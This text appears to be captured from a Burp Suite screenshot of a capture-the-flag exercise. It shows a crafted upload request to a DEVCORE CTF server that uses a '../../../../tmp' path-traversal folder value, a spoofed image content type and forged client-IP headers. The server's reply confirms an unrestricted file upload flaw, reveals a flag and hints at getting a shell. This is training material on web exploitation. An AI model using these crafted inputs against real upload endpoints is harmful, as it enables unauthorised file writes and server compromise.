 Request
Pretty Raw Hex \n
1 POST /b8ck3nd/upload.php HTTP/1.1
2 Host: web.ctf.devcore.tw
3 Content-Length: 446
4 Authorization:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiIxMjM0NTY3ODkwIiw
ibmFtZSI6IkZha2UgdG9rZW4gZm9yIGNrZWRpdG9yIiwiaWF0IjoxNTE2MjM5MDI
yfQ.6nNLxp10uP65V_NFrs5IWuX2tkk6vGQ-oiwYhHNdHgk
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary29DpaCiG3jHP5oUB
7 Accept: */*
8 Origin: http://web.ctf.devcore.tw
9 Referer: http://web.ctf.devcore.tw/b8ck3nd/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=uth6n931d7klp8qdvh5d37br95
13 Connection: close
14 CLIENT-IP: 172.18.11.89
15 X-FORWARDED-FOR: 172.18.11.89
16 REMOTE-ADDR: 172.18.11.89
17
18 ------WebKitFormBoundary29DpaCiG3jHP5oUB
19 Content-Disposition: form-data; name="file"; filename="test.txt"
20 Content-Type: image/jpeg
21
22 test
23 ------WebKitFormBoundary29DpaCiG3jHP5oUB
24 Content-Disposition: form-data; name="folder";
25 Content-Type: plain/text
26
27 ../../../../tmp
28 ------WebKitFormBoundary29DpaCiG3jHP5oUB
29 Content-Disposition: form-data; name="rename";
30 Content-Type: plain/text
31
32 xxx.txt
33 ------WebKitFormBoundary29DpaCiG3jHP5oUB--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Mon, 29 Nov 2021 08:05:48 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.33
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 194
11
12 Congrats! You found the unrestricted file upload vulnerability.
13 Now, can you get shell?
14 DEVCORE{no.5_file_uploaded_wheres_my_sh3ll}
15
16 {"default":"\/image.php?id=Li4vLi4vLi4vLi4vdG1wL3h4eC50eHQ="}